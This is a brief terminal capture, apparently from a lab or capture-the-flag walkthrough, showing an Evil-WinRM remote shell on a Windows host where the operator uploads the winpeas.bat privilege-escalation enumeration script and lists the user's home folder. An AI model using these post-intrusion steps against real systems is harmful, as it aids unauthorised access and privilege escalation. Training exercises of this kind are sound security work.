 *Evil-WinRM* PS C:\Users\legacyy> upload /home/jorge/Documents/winpeas.bat
Info: Uploading /home/jorge/Documents/winpeas.bat to C:\Users\legacyy\winpeas.bat
Data: 47056 bytes of 47056 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\legacyy> ls
Directory: C:\Users\legacyy
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---       10/25/2021   8:25 AM                Desktop
d-r---       10/25/2021   8:22 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
-a----         5/9/2022   6:53 PM          20181 winpeas.bat